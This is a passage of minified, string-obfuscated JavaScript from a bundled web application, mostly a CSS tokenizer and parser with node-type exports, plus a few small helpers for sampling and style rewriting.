x38,t3(0x510),t3(0xba3),0x31,t3(0xda6),t3(0xa93)],[t3(0x3b9),t3(0xaa9),t3(0xe38),0x6f,t3(0xf01),t3(0xbc0),0x68,t3(0x598),t3(0x558)],[t3(0xe9a),t3(0x8fa),t3(0x4e5),0x6b,t3(0x1ca),t3(0x937),0x32,t3(0xc9b),t3(0x382)]][t3(0x195)](k=>O(k)),E=[...Y,...J];},0x143c:(M,b,v)=>{'use strict';const t5=a2a;v['d'](b,{'Gb':()=>J,'OC':()=>Y,'Y_':()=>O,'oi':()=>E,'xm':()=>m});var j=v(0x4c5),q=v(0x190b),I=(v(0x23b5),v(0x18f7));const m=[t5(0x103),t5(0xb8a),t5(0x294),t5(0xa43),t5(0xe05),t5(0x47e),t5(0x400),t5(0xa70),t5(0x11f),t5(0x8ca),t5(0x412),t5(0xab0),t5(0xeca),t5(0xa9d),t5(0xdf3),t5(0x452),t5(0xe5a),t5(0x78d),t5(0xa35),t5(0x6db),t5(0x83c),t5(0xe64),t5(0x16d),t5(0xd50),t5(0x980),t5(0x7d0),t5(0xb4c),t5(0x8bb),t5(0xbaa),t5(0xf0c),t5(0xc94),t5(0x3e4),t5(0xa95),t5(0x7f1),t5(0x657),t5(0x398),t5(0x41a),t5(0x2f2),t5(0x38c),t5(0x114),t5(0x745),t5(0xe76),t5(0xa18),t5(0xb45),t5(0x2ce),t5(0xa09),t5(0x6a3),t5(0x96b),t5(0x45c),t5(0x50d),t5(0xc5f),t5(0xe79),t5(0x8b2),t5(0xba4),t5(0x389),t5(0x83a),t5(0x6e5)];function O(k){const t6=t5;return void 0x0===k?-0x1:m[t6(0x5c0)](k);}function Y(k){const t7=t5,D=q['A'][t7(0xc8d)](k),x=I['A'][t7(0xe8a)](),R=D[t7(0x15f)](t7(0x320),'\x22'[t7(0xb4a)](x,'\x22')),F=JSON[t7(0xb00)](R);return F[t7(0x8c1)]=F[x],delete F[x],F;}function J(k){const t8=t5;return!!(window[t8(0x841)][t8(0xb0a)]+window[t8(0x841)][t8(0x849)])[t8(0xa73)](t8(0xef8))||t8(0xd70)===j['A'][t8(0x3d3)](t8(0xf14),!0x1)||t8(0x7dd)!==j['A'][t8(0x3d3)](t8(0xf14),!0x1)&&Math[t8(0x3ff)]()<k;}function E(k){const t9=t5;try{if(!window[t9(0x901)]||!(t9(0x2c5)in window[t9(0x901)]))return!0x1;const D=window[t9(0x901)][t9(0x2c5)];return!(!D[t9(0xc78)]||!D[t9(0xa69)])&&D[t9(0xc78)]/D[t9(0xa69)]>=k;}catch(x){return!0x1;}}},0xbc6:(M,b,v)=>{'use strict';const tK=a2a;v['d'](b,{'H':()=>j,'e':()=>s});const s=q=>q[tK(0xa73)](tK(0x4e2))||q[tK(0xa73)](tK(0x935))?q=(q=(q=(q=q[tK(0x15f)](/(^width\s*:)/g,tK(0xb81)))[tK(0x15f)](/([^-]width\s*:)/g,tK(0xb81)))[tK(0x15f)](/(^height\s*:)/g,tK(0xb81)))[tK(0x15f)](/([^-]height\s*:)/g,tK(0xb81)):q,j=q=>q[tK(0xa73)](tK(0x4e2))||q[tK(0xa73)](tK(0x935))?q=(q=(q=(q=q[tK(0x15f)](/(^width\s*:)   /g,'$1'))[tK(0x15f)](/([^-]width\s*:)   /g,'$1'))[tK(0x15f)](/(^height\s*:)   /g,'$1'))[tK(0x15f)](/([^-]height\s*:)   /g,'$1'):q;},0x1b9d:(K0,K1,K2)=>{'use strict';const ta=a2a;K2['d'](K1,{'dv':()=>I3,'Qw':()=>I5,'Vd':()=>I6,'oY':()=>I8,'sR':()=>I4,'QS':()=>I7,'hB':()=>I9});var K3={};K2['r'](K3),K2['d'](K3,{'safe':()=>GZ,'spec':()=>GF});var K4={};K2['r'](K4),K2['d'](K4,{'angle':()=>hR,'decibel':()=>hW,'flex':()=>hL,'frequency':()=>hZ,'length':()=>hx,'resolution':()=>hp,'semitones':()=>hA,'time':()=>hF});var K5={};K2['r'](K5),K2['d'](K5,{'getTrace':()=>Mv,'isKeyword':()=>MI,'isProperty':()=>Mq,'isType':()=>Mj});var K6={};K2['r'](K6),K2['d'](K6,{'generate':()=>Mu,'name':()=>My,'parse':()=>MH,'structure':()=>MX});var K7={};K2['r'](K7),K2['d'](K7,{'generate':()=>b5,'name':()=>b1,'parse':()=>b4,'structure':()=>b3,'walkContext':()=>b2});var K8={};K2['r'](K8),K2['d'](K8,{'generate':()=>bK,'name':()=>b6,'parse':()=>b9,'structure':()=>b8,'walkContext':()=>b7});var K9={};K2['r'](K9),K2['d'](K9,{'generate':()=>bJ,'name':()=>bm,'parse':()=>bY,'structure':()=>bO});var KK={};K2['r'](KK),K2['d'](KK,{'generate':()=>bL,'name':()=>bR,'parse':()=>bp,'structure':()=>bZ,'walkContext':()=>bF});var KG={};K2['r'](KG),K2['d'](KG,{'generate':()=>bT,'name':()=>bW,'parse':()=>bz,'structure':()=>bA});var Kh={};K2['r'](Kh),K2['d'](Kh,{'generate':()=>bU,'name':()=>bf,'parse':()=>bC,'structure':()=>bB});var KM={};K2['r'](KM),K2['d'](KM,{'generate':()=>bV,'name':()=>bS,'parse':()=>bw,'structure':()=>bQ});var Kb={};K2['r'](Kb),K2['d'](Kb,{'generate':()=>bH,'name':()=>bN,'parse':()=>bX,'structure':()=>by});var Kv={};K2['r'](Kv),K2['d'](Kv,{'generate':()=>v5,'name':()=>v2,'parse':()=>v4,'structure':()=>v3});var Kj={};K2['r'](Kj),K2['d'](Kj,{'generate':()=>vG,'name':()=>v8,'parse':()=>vK,'structure':()=>v9});var Kq={};K2['r'](Kq),K2['d'](Kq,{'generate':()=>vI,'name':()=>vM,'parse':()=>vq,'structure':()=>vb});var KI={};K2['r'](KI),K2['d'](KI,{'generate':()=>vW,'name':()=>vF,'parse':()=>vL,'structure':()=>vp,'walkContext':()=>vZ});var Km={};K2['r'](Km),K2['d'](Km,{'generate':()=>vS,'name':()=>vB,'parse':()=>vU,'structure':()=>vC});var KO={};K2['r'](KO),K2['d'](KO,{'generate':()=>vP,'name':()=>vQ,'parse':()=>vV,'structure':()=>vw});var KY={};K2['r'](KY),K2['d'](KY,{'generate':()=>vu,'name':()=>vy,'parse':()=>vH,'structure':()=>vX});var KJ={};K2['r'](KJ),K2['d'](KJ,{'generate':()=>s3,'name':()=>vg,'parse':()=>s2,'structure':()=>s0});var KE={};K2['r'](KE),K2['d'](KE,{'generate':()=>sM,'name':()=>s8,'parse':()=>sh,'structure':()=>s9});var Kk={};K2['r'](Kk),K2['d'](Kk,{'generate':()=>sI,'name':()=>sb,'parse':()=>sq,'structure':()=>sj,'walkContext':()=>sv});var Kd={};K2['r'](Kd),K2['d'](Kd,{'generate':()=>sJ,'name':()=>sm,'parse':()=>sY,'structure':()=>sO});var KD={};K2['r'](KD),K2['d'](KD,{'generate':()=>sx,'name':()=>sk,'parse':()=>sD,'structure':()=>sd,'xxx':()=>sE});var Kx={};K2['r'](Kx),K2['d'](Kx,{'generate':()=>sp,'name':()=>sR,'parse':()=>sZ,'structure':()=>sF});var KR={};K2['r'](KR),K2['d'](KR,{'generate':()=>sz,'name':()=>sL,'parse':()=>sA,'structure':()=>sW});var KF={};K2['r'](KF),K2['d'](KF,{'generate':()=>sU,'name':()=>sf,'parse':()=>sC,'structure':()=>sB});var KZ={};K2['r'](KZ),K2['d'](KZ,{'generate':()=>sV,'name':()=>sS,'parse':()=>sw,'structure':()=>sQ});var Kp={};K2['r'](Kp),K2['d'](Kp,{'generate':()=>sX,'name':()=>sP,'parse':()=>sy,'structure':()=>sN});var KL={};K2['r'](KL),K2['d'](KL,{'generate':()=>j0,'name':()=>sH,'parse':()=>sg,'structure':()=>su});var KW={};K2['r'](KW),K2['d'](KW,{'generate':()=>j5,'name':()=>j2,'parse':()=>j4,'structure':()=>j3});var KA={};K2['r'](KA),K2['d'](KA,{'generate':()=>j9,'name':()=>j6,'parse':()=>j8,'structure':()=>j7});var Kz={};K2['r'](Kz),K2['d'](Kz,{'generate':()=>jM,'name':()=>jK,'parse':()=>jh,'structure':()=>jG});var KT={};K2['r'](KT),K2['d'](KT,{'generate':()=>jq,'name':()=>jb,'parse':()=>jj,'structure':()=>jv});var Kf={};K2['r'](Kf),K2['d'](Kf,{'generate':()=>jY,'name':()=>jI,'parse':()=>jO,'structure':()=>jm});var KB={};K2['r'](KB),K2['d'](KB,{'generate':()=>jd,'name':()=>jJ,'parse':()=>jk,'structure':()=>jE});var Kc={};K2['r'](Kc),K2['d'](Kc,{'generate':()=>jZ,'name':()=>jD,'parse':()=>jF,'structure':()=>jR,'walkContext':()=>jx});var KC={};K2['r'](KC),K2['d'](KC,{'generate':()=>jz,'name':()=>jp,'parse':()=>jA,'structure':()=>jW,'walkContext':()=>jL});var KU={};K2['r'](KU),K2['d'](KU,{'generate':()=>jS,'name':()=>jB,'parse':()=>jU,'structure':()=>jC});var KS={};K2['r'](KS),K2['d'](KS,{'generate':()=>jN,'name':()=>jw,'parse':()=>jP,'structure':()=>jV});var KQ={};K2['r'](KQ),K2['d'](KQ,{'generate':()=>q1,'name':()=>jH,'parse':()=>q0,'structure':()=>jg,'walkContext':()=>ju});var Kw={};K2['r'](Kw),K2['d'](Kw,{'generate':()=>q5,'name':()=>q2,'parse':()=>q4,'structure':()=>q3});var KV={};K2['r'](KV),K2['d'](KV,{'generate':()=>q9,'name':()=>q6,'parse':()=>q8,'structure':()=>q7});var KP={};K2['r'](KP),K2['d'](KP,{'generate':()=>qb,'name':()=>qK,'parse':()=>qM,'structure':()=>qh,'walkContext':()=>qG});var KN={};K2['r'](KN),K2['d'](KN,{'generate':()=>qJ,'name':()=>qm,'parse':()=>qY,'structure':()=>qO});var Ky={};K2['r'](Ky),K2['d'](Ky,{'generate':()=>qF,'name':()=>qd,'parse':()=>qR,'structure':()=>qx,'walkContext':()=>qD});var KX={};K2['r'](KX),K2['d'](KX,{'generate':()=>qW,'name':()=>qZ,'parse':()=>qL,'structure':()=>qp});var KH={};K2['r'](KH),K2['d'](KH,{'generate':()=>qU,'name':()=>qf,'parse':()=>qC,'structure':()=>qB});var Ku={};K2['r'](Ku),K2['d'](Ku,{'generate':()=>qg,'name':()=>qX,'parse':()=>qu,'structure':()=>qH});var Kg={};K2['r'](Kg),K2['d'](Kg,{'generate':()=>i9,'name':()=>i6,'parse':()=>i8,'structure':()=>i7});var a0={};K2['r'](a0),K2['d'](a0,{'generate':()=>iM,'name':()=>iK,'parse':()=>ih,'structure':()=>iG});var a1={};K2['r'](a1),K2['d'](a1,{'generate':()=>iI,'name':()=>iv,'parse':()=>iq,'structure':()=>ij});var a2={};K2['r'](a2),K2['d'](a2,{'AnPlusB':()=>K6,'Atrule':()=>K7,'AtrulePrelude':()=>K8,'AttributeSelector':()=>K9,'Block':()=>KK,'Brackets':()=>KG,'CDC':()=>Kh,'CDO':()=>KM,'ClassSelector':()=>Kb,'Combinator':()=>Kv,'Comment':()=>Kj,'Condition':()=>Kq,'Declaration':()=>KI,'DeclarationList':()=>Km,'Dimension':()=>KO,'Feature':()=>KY,'FeatureFunction':()=>KJ,'FeatureRange':()=>KE,'Function':()=>Kk,'GeneralEnclosed':()=>Kd,'Hash':()=>KD,'IdSelector':()=>KR,'Identifier':()=>Kx,'Layer':()=>KF,'LayerList':()=>KZ,'MediaQuery':()=>Kp,'MediaQueryList':()=>KL,'NestingSelector':()=>KW,'Nth':()=>KA,'Number':()=>Kz,'Operator':()=>KT,'Parentheses':()=>Kf,'Percentage':()=>KB,'PseudoClassSelector':()=>Kc,'PseudoElementSelector':()=>KC,'Ratio':()=>KU,'Raw':()=>KS,'Rule':()=>KQ,'Scope':()=>Kw,'Selector':()=>KV,'SelectorList':()=>KP,'String':()=>KN,'StyleSheet':()=>Ky,'SupportsDeclaration':()=>KX,'TypeSelector':()=>KH,'UnicodeRange':()=>Ku,'Url':()=>Kg,'Value':()=>a0,'WhiteSpace':()=>a1});var a3={};K2['r'](a3),K2['d'](a3,{'AtrulePrelude':()=>iY,'Selector':()=>iJ,'Value':()=>ik});var a4={};K2['r'](a4),K2['d'](a4,{'AnPlusB':()=>MH,'Atrule':()=>b4,'AtrulePrelude':()=>b9,'AttributeSelector':()=>bY,'Block':()=>bp,'Brackets':()=>bz,'CDC':()=>bC,'CDO':()=>bw,'ClassSelector':()=>bX,'Combinator':()=>v4,'Comment':()=>vK,'Condition':()=>vq,'Declaration':()=>vL,'DeclarationList':()=>vU,'Dimension':()=>vV,'Feature':()=>vH,'FeatureFunction':()=>s2,'FeatureRange':()=>sh,'Function':()=>sq,'GeneralEnclosed':()=>sY,'Hash':()=>sD,'IdSelector':()=>sA,'Identifier':()=>sZ,'Layer':()=>sC,'LayerList':()=>sw,'MediaQuery':()=>sy,'MediaQueryList':()=>sg,'NestingSelector':()=>j4,'Nth':()=>j8,'Number':()=>jh,'Operator':()=>jj,'Parentheses':()=>jO,'Percentage':()=>jk,'PseudoClassSelector':()=>jF,'PseudoElementSelector':()=>jA,'Ratio':()=>jU,'Raw':()=>jP,'Rule':()=>q0,'Scope':()=>q4,'Selector':()=>q8,'SelectorList':()=>qM,'String':()=>qY,'StyleSheet':()=>qR,'SupportsDeclaration':()=>qL,'TypeSelector':()=>qC,'UnicodeRange':()=>qu,'Url':()=>i8,'Value':()=>ih,'WhiteSpace':()=>iq});const a5=0x0,a6=0x1,a7=0x2,a8=0x3,a9=0x4,aK=0x5,aG=0x7,ah=0x9,aM=0xa,ab=0xb,av=0xc,aj=0xd,aq=0xe,aI=0xf,am=0x10,aO=0x11,aY=0x12,aJ=0x13,aE=0x14,ak=0x15,ad=0x16,aD=0x17,ax=0x18,aR=0x19,aF=0x0;function aZ(Ih){return Ih>=0x30&&Ih<=0x39;}function ap(Ih){return aZ(Ih)||Ih>=0x41&&Ih<=0x46||Ih>=0x61&&Ih<=0x66;}function aL(Ih){return Ih>=0x41&&Ih<=0x5a;}function aW(Ih){return function(IM){return aL(IM)||function(Ib){return Ib>=0x61&&Ib<=0x7a;}(IM);}(Ih)||function(IM){return IM>=0x80;}(Ih)||0x5f===Ih;}function aA(Ih){return aW(Ih)||aZ(Ih)||0x2d===Ih;}function az(Ih){return Ih>=0x0&&Ih<=0x8||0xb===Ih||Ih>=0xe&&Ih<=0x1f||0x7f===Ih;}function aT(Ih){return 0xa===Ih||0xd===Ih||0xc===Ih;}function af(Ih){return aT(Ih)||0x20===Ih||0x9===Ih;}function aB(Ih,IM){return 0x5c===Ih&&!aT(IM)&&IM!==aF;}function aC(Ih,IM,Ib){return 0x2d===Ih?aW(IM)||0x2d===IM||aB(IM,Ib):!!aW(Ih)||0x5c===Ih&&aB(Ih,IM);}function aU(Ih,IM,Ib){return 0x2b===Ih||0x2d===Ih?aZ(IM)?0x2:0x2e===IM&&aZ(Ib)?0x3:0x0:0x2e===Ih?aZ(IM)?0x2:0x0:aZ(Ih)?0x1:0x0;}function aS(Ih){return 0xfeff===Ih||0xfffe===Ih?0x1:0x0;}const aQ=new Array(0x80),aw=0x82;for(let Ih=0x0;Ih<aQ[ta(0x7ae)];Ih++)aQ[Ih]=(af(Ih)?aw:aZ(Ih)&&0x83)||aW(Ih)&&0x84||az(Ih)&&0x85||Ih||0x80;function aV(IM){return IM<0x80?aQ[IM]:0x84;}function aP(IM,Ib){const tG=ta;return Ib<IM[tG(0x7ae)]?IM[tG(0xd9)](Ib):0x0;}function aN(IM,Ib,Iv){return 0xd===Iv&&0xa===aP(IM,Ib+0x1)?0x2:0x1;}function ay(IM,Ib,Iv){const th=ta;let Ij=IM[th(0xd9)](Ib);return aL(Ij)&&(Ij|=0x20),Ij===Iv;}function aX(IM,Ib,Iv,Ij){const tM=ta;if(Iv-Ib!==Ij[tM(0x7ae)])return!0x1;if(Ib<0x0||Iv>IM[tM(0x7ae)])return!0x1;for(let Iq=Ib;Iq<Iv;Iq++){const II=Ij[tM(0xd9)](Iq-Ib);let Im=IM[tM(0xd9)](Iq);if(aL(Im)&&(Im|=0x20),Im!==II)return!0x1;}return!0x0;}function aH(IM,Ib){const tb=ta;for(;Ib<IM[tb(0x7ae)]&&af(IM[tb(0xd9)](Ib));Ib++);return Ib;}function au(IM,Ib){const tv=ta;for(;Ib<IM[tv(0x7ae)]&&aZ(IM[tv(0xd9)](Ib));Ib++);return Ib;}function ag(IM,Ib){const ts=ta;if(ap(aP(IM,(Ib+=0x2)-0x1))){for(const Ij=Math[ts(0xde)](IM[ts(0x7ae)],Ib+0x5);Ib<Ij&&ap(aP(IM,Ib));Ib++);const Iv=aP(IM,Ib);af(Iv)&&(Ib+=aN(IM,Ib,Iv));}return Ib;}function G0(IM,Ib){const tj=ta;for(;Ib<IM[tj(0x7ae)];Ib++){const Iv=IM[tj(0xd9)](Ib);if(!aA(Iv)){if(!aB(Iv,aP(IM,Ib+0x1)))break;Ib=ag(IM,Ib)-0x1;}}return Ib;}function G1(IM,Ib){const tq=ta;let Iv=IM[tq(0xd9)](Ib);if(0x2b!==Iv&&0x2d!==Iv||(Iv=IM[tq(0xd9)](Ib+=0x1)),aZ(Iv)&&(Ib=au(IM,Ib+0x1),Iv=IM[tq(0xd9)](Ib)),0x2e===Iv&&aZ(IM[tq(0xd9)](Ib+0x1))&&(Ib=au(IM,Ib+=0x2)),ay(IM,Ib,0x65)){let Ij=0x0;Iv=IM[tq(0xd9)](Ib+0x1),0x2d!==Iv&&0x2b!==Iv||(Ij=0x1,Iv=IM[tq(0xd9)](Ib+0x2)),aZ(Iv)&&(Ib=au(IM,Ib+0x1+Ij+0x1));}return Ib;}function G2(IM,Ib){const ti=ta;for(;Ib<IM[ti(0x7ae)];Ib++){const Iv=IM[ti(0xd9)](Ib);if(0x29===Iv){Ib++;break;}aB(Iv,aP(IM,Ib+0x1))&&(Ib=ag(IM,Ib));}return Ib;}function G3(IM){const tI=ta;if(0x1===IM[tI(0x7ae)]&&!ap(IM[tI(0xd9)](0x0)))return IM[0x0];let Ib=parseInt(IM,0x10);return(0x0===Ib||Ib>=0xd800&&Ib<=0xdfff||Ib>0x10ffff)&&(Ib=0xfffd),String[tI(0x597)](Ib);}const G4=[ta(0xb95),ta(0xa4a),ta(0xe68),ta(0x19e),ta(0xcb8),ta(0x4ad),ta(0xe6),ta(0xbae),ta(0x630),ta(0x5e7),ta(0xa7c),ta(0x828),ta(0x2a3),ta(0x112),ta(0xea7),ta(0x56f),ta(0xb5b),ta(0x9b5),ta(0x5ab),ta(0xc59),ta(0x668),ta(0xb3a),ta(0x742),ta(0x78e),ta(0x581),ta(0x46c)];function G5(IM=null,Ib){const tm=ta;return null===IM||IM[tm(0x7ae)]<Ib?new Uint32Array(Math[tm(0xb6d)](Ib+0x400,0x4000)):IM;}function G6(IM){const tO=ta,Ib=IM[tO(0x7b0)],Iv=Ib[tO(0x7ae)],Ij=Ib[tO(0x7ae)]>0x0?aS(Ib[tO(0xd9)](0x0)):0x0,Iq=G5(IM[tO(0xa9c)],Iv),II=G5(IM[tO(0xcb4)],Iv);let Im=IM[tO(0xddf)],IO=IM[tO(0x304)];for(let IY=Ij;IY<Iv;IY++){const IJ=Ib[tO(0xd9)](IY);Iq[IY]=Im,II[IY]=IO++,0xa!==IJ&&0xd!==IJ&&0xc!==IJ||(0xd===IJ&&IY+0x1<Iv&&0xa===Ib[tO(0xd9)](IY+0x1)&&(IY++,Iq[IY]=Im,II[IY]=IO),Im++,IO=0x1);}Iq[Iv]=Im,II[Iv]=IO,IM[tO(0xa9c)]=Iq,IM[tO(0xcb4)]=II,IM[tO(0xdfb)]=!0x0;}class G7{constructor(IM,Ib,Iv,Ij){const tY=ta;this[tY(0x8a6)](IM,Ib,Iv,Ij),this[tY(0xa9c)]=null,this[tY(0xcb4)]=null;}[ta(0x8a6)](IM='',Ib=0x0,Iv=0x1,Ij=0x1){const tt=ta;this[tt(0x7b0)]=IM,this[tt(0xab7)]=Ib,this[tt(0xddf)]=Iv,this[tt(0x304)]=Ij,this[tt(0xdfb)]=!0x1;}[ta(0xd42)](IM,Ib){const tJ=ta;return this[tJ(0xdfb)]||G6(this),{'source':Ib,'offset':this[tJ(0xab7)]+IM,'line':this[tJ(0xa9c)][IM],'column':this[tJ(0xcb4)][IM]};}[ta(0x59a)](IM,Ib,Iv){const tE=ta;return this[tE(0xdfb)]||G6(this),{'source':Iv,'start':{'offset':this[tE(0xab7)]+IM,'line':this[tE(0xa9c)][IM],'column':this[tE(0xcb4)][IM]},'end':{'offset':this[tE(0xab7)]+Ib,'line':this[tE(0xa9c)][Ib],'column':this[tE(0xcb4)][Ib]}};}}const G8=0xffffff,G9=0x18,GK=new Uint8Array(0x20);function GG(IM){return 0x0!==GK[IM];}GK[a7]=ad,GK[ak]=ad,GK[aJ]=aE,GK[aD]=ax;class Gh{constructor(IM,Ib){const tk=ta;this[tk(0x8a6)](IM,Ib);}[ta(0x940)](){const td=ta;this[td(0xf16)]=!0x1,this[td(0xeb7)]=-0x1,this[td(0x6f0)]=0x0,this[td(0xe6a)]=this[td(0x88a)],this[td(0xb8e)]=this[td(0x88a)];}[ta(0x8a6)](IM='',Ib=()=>{}){const tD=ta,Iv=(IM=String(IM||''))[tD(0x7ae)],Ij=G5(this[tD(0x174)],IM[tD(0x7ae)]+0x1),Iq=G5(this[tD(0x46a)],IM[tD(0x7ae)]+0x1);let II=0x0,Im=-0x1,IO=0x0,IY=IM[tD(0x7ae)];this[tD(0x174)]=null,this[tD(0x46a)]=null,Iq[tD(0x9dd)](0x0),Ib(IM,(IJ,IE,Ik)=>{const Id=II++;if(Ij[Id]=IJ<<G9|Ik,-0x1===Im&&(Im=IE),Iq[Id]=IY,IJ===IO){const ID=Iq[IY];Iq[IY]=Id,IY=ID,IO=GK[Ij[ID]>>G9];}else GG(IJ)&&(IY=Id,IO=GK[IJ]);}),Ij[II]=a5<<G9|Iv,Iq[II]=II;for(let IJ=0x0;IJ<II;IJ++){const IE=Iq[IJ];if(IE<=IJ){const Ik=Iq[IE];Ik!==IJ&&(Iq[IJ]=Ik);}else IE>II&&(Iq[IJ]=II);}this[tD(0x7b0)]=IM,this[tD(0x88a)]=-0x1===Im?0x0:Im,this[tD(0xd36)]=II,this[tD(0x174)]=Ij,this[tD(0x46a)]=Iq,this[tD(0x940)](),this[tD(0xd21)]();}[ta(0xbc)](IM){const tx=ta;return(IM+=this[tx(0xeb7)])<this[tx(0xd36)]?this[tx(0x174)][IM]>>G9:a5;}[ta(0x2a0)](IM){const tR=ta;for(let Ib=this[tR(0xeb7)];Ib<this[tR(0xd36)];Ib++){const Iv=this[tR(0x174)][Ib]>>G9;if(Iv!==aj&&Iv!==aR&&0x0==IM--)return Iv;}return a5;}[ta(0xbb4)](IM){const tF=ta;return(IM+=this[tF(0xeb7)])<this[tF(0xd36)]?this[tF(0x174)][IM-0x1]&G8:this[tF(0x7b0)][tF(0x7ae)];}[ta(0x128)](IM){const tZ=ta;for(let Ib=this[tZ(0xeb7)];Ib<this[tZ(0xd36)];Ib++){const Iv=this[tZ(0x174)][Ib]>>G9;if(Iv!==aj&&Iv!==aR&&0x0==IM--)return Ib-this[tZ(0xeb7)];}return a5;}[ta(0x8fb)](IM,Ib){const tp=ta;return(IM+=this[tp(0xeb7)])<this[tp(0xd36)]&&aX(this[tp(0x7b0)],this[tp(0x174)][IM-0x1]&G8,this[tp(0x174)][IM]&G8,Ib);}[ta(0x1fc)](IM){const tL=ta;return IM===this[tL(0xeb7)]?this[tL(0xe6a)]:IM>0x0?IM<this[tL(0xd36)]?this[tL(0x174)][IM-0x1]&G8:this[tL(0x174)][this[tL(0xd36)]]&G8:this[tL(0x88a)];}[ta(0x47f)](IM){const tW=ta;return this[tW(0x7b0)][tW(0x11d)](IM,this[tW(0xe6a)]);}[ta(0x483)](IM){const tA=ta;return this[tA(0x46a)][this[tA(0xeb7)]]<IM;}[ta(0x1f6)](IM,Ib){const tz=ta;return Ib?this[tz(0xbc)](Ib)===ah&&this[tz(0x7b0)][tz(0xd9)](this[tz(0xbb4)](Ib))===IM:this[tz(0x6f0)]===ah&&this[tz(0x7b0)][tz(0xd9)](this[tz(0xe6a)])===IM;}[ta(0xd98)](IM){const tT=ta;let Ib=this[tT(0xeb7)]+IM;Ib<this[tT(0xd36)]?(this[tT(0xeb7)]=Ib,this[tT(0xe6a)]=this[tT(0x174)][Ib-0x1]&G8,Ib=this[tT(0x174)][Ib],this[tT(0x6f0)]=Ib>>G9,this[tT(0xb8e)]=Ib&G8):(this[tT(0xeb7)]=this[tT(0xd36)],this[tT(0xd21)]());}[ta(0xd21)](){const tf=ta;let IM=this[tf(0xeb7)]+0x1;IM<this[tf(0xd36)]?(this[tf(0xeb7)]=IM,this[tf(0xe6a)]=this[tf(0xb8e)],IM=this[tf(0x174)][IM],this[tf(0x6f0)]=IM>>G9,this[tf(0xb8e)]=IM&G8):(this[tf(0xf16)]=!0x0,this[tf(0xeb7)]=this[tf(0xd36)],this[tf(0x6f0)]=a5,this[tf(0xe6a)]=this[tf(0xb8e)]=this[tf(0x7b0)][tf(0x7ae)]);}[ta(0x416)](){const tB=ta;for(;this[tB(0x6f0)]===aj||this[tB(0x6f0)]===aR;)this[tB(0xd21)]();}[ta(0x3c2)](IM,Ib){const tc=ta;let Iv=IM,Ij=0x0,Iq=0x0;II:for(;Iv<this[tc(0xd36)]&&(Ij=this[tc(0x46a)][Iv],!(Ij<IM));Iv++)switch(Iq=Iv>0x0?this[tc(0x174)][Iv-0x1]&G8:this[tc(0x88a)],Ib(this[tc(0x7b0)][tc(0xd9)](Iq))){case 0x1:break II;case 0x2:Iv++;break II;default:GG(this[tc(0x174)][Iv]>>G9)&&(Iv=Ij);}this[tc(0xd98)](Iv-this[tc(0xeb7)]);}[ta(0xc50)](IM){const tC=ta;for(let Ib=0x0,Iv=this[tC(0x88a)];Ib<this[tC(0xd36)];Ib++){const Ij=Iv,Iq=this[tC(0x174)][Ib],II=Iq&G8;Iv=II,IM(Iq>>G9,Ij,II,Ib);}}[ta(0xf12)](){const tU=ta,IM=new Array(this[tU(0xd36)]);return this[tU(0xc50)]((Ib,Iv,Ij,Iq)=>{const tr=tU;IM[Iq]={'idx':Iq,'type':G4[Ib],'chunk':this[tr(0x7b0)][tr(0x11d)](Iv,Ij),'balance':this[tr(0x46a)][Iq]};}),IM;}}function GM(IM,Ib){const tw=ta;function Iv(IE){const tl=a2a;return IE<Im?IM[tl(0xd9)](IE):0x0;}function Ij(){return IJ=G1(IM,IJ),aC(Iv(IJ),Iv(IJ+0x1),Iv(IJ+0x2))?(IO=av,void(IJ=G0(IM,IJ))):0x25===Iv(IJ)?(IO=ab,void IJ++):void(IO=aM);}function Iq(){const tS=a2a,IE=IJ;return IJ=G0(IM,IJ),aX(IM,IE,IJ,tS(0xa8e))&&0x28===Iv(IJ)?(IJ=aH(IM,IJ+0x1),0x22===Iv(IJ)||0x27===Iv(IJ)?(IO=a7,void(IJ=IE+0x4)):void(function(){const te=tS;for(IO=aG,IJ=aH(IM,IJ);IJ<IM[te(0x7ae)];IJ++){const Ik=IM[te(0xd9)](IJ);switch(aV(Ik)){case 0x29:return void IJ++;case aw:return IJ=aH(IM,IJ),0x29===Iv(IJ)||IJ>=IM[te(0x7ae)]?void(IJ<IM[te(0x7ae)]&&IJ++):(IJ=G2(IM,IJ),void(IO=0x8));case 0x22:case 0x27:case 0x28:case 0x85:return IJ=G2(IM,IJ),void(IO=0x8);case 0x5c:if(aB(Ik,Iv(IJ+0x1))){IJ=ag(IM,IJ)-0x1;break;}return IJ=G2(IM,IJ),void(IO=0x8);}}}())):0x28===Iv(IJ)?(IO=a7,void IJ++):void(IO=a6);}function II(IE){const tQ=a2a;for(IE||(IE=Iv(IJ++)),IO=aK;IJ<IM[tQ(0x7ae)];IJ++){const Ik=IM[tQ(0xd9)](IJ);switch(aV(Ik)){case IE:return void IJ++;case aw:if(aT(Ik))return IJ+=aN(IM,IJ,Ik),void(IO=0x6);break;case 0x5c:if(IJ===IM[tQ(0x7ae)]-0x1)break;const Id=Iv(IJ+0x1);aT(Id)?IJ+=aN(IM,IJ+0x1,Id):aB(Ik,Id)&&(IJ=ag(IM,IJ)-0x1);}}}const Im=(IM=String(IM||''))[tw(0x7ae)];let IO,IY=aS(Iv(0x0)),IJ=IY;for(;IJ<Im;){const IE=IM[tw(0xd9)](IJ);switch(aV(IE)){case aw:IO=aj,IJ=aH(IM,IJ+0x1);break;case 0x22:II();break;case 0x23:aA(Iv(IJ+0x1))||aB(Iv(IJ+0x1),Iv(IJ+0x2))?(IO=a9,IJ=G0(IM,IJ+0x1)):(IO=ah,IJ++);break;case 0x27:II();break;case 0x28:IO=ak,IJ++;break;case 0x29:IO=ad,IJ++;break;case 0x2b:aU(IE,Iv(IJ+0x1),Iv(IJ+0x2))?Ij():(IO=ah,IJ++);break;case 0x2c:IO=aY,IJ++;break;case 0x2d:aU(IE,Iv(IJ+0x1),Iv(IJ+0x2))?Ij():0x2d===Iv(IJ+0x1)&&0x3e===Iv(IJ+0x2)?(IO=aI,IJ+=0x3):aC(IE,Iv(IJ+0x1),Iv(IJ+0x2))?Iq():(IO=ah,IJ++);break;case 0x2e:aU(IE,Iv(IJ+0x1),Iv(IJ+0x2))?Ij():(IO=ah,IJ++);break;case 0x2f:0x2a===Iv(IJ+0x1)?(IO=aR,IJ=IM[tw(0x5c0)]('*/',IJ+0x2),IJ=-0x1===IJ?IM[tw(0x7ae)]:IJ+0x2):(IO=ah,IJ++);break;case 0x3a:IO=am,IJ++;break;case 0x3b:IO=aO,IJ++;break;case 0x3c:0x21===Iv(IJ+0x1)&&0x2d===Iv(IJ+0x2)&&0x2d===Iv(IJ+0x3)?(IO=aq,IJ+=0x4):(IO=ah,IJ++);break;case 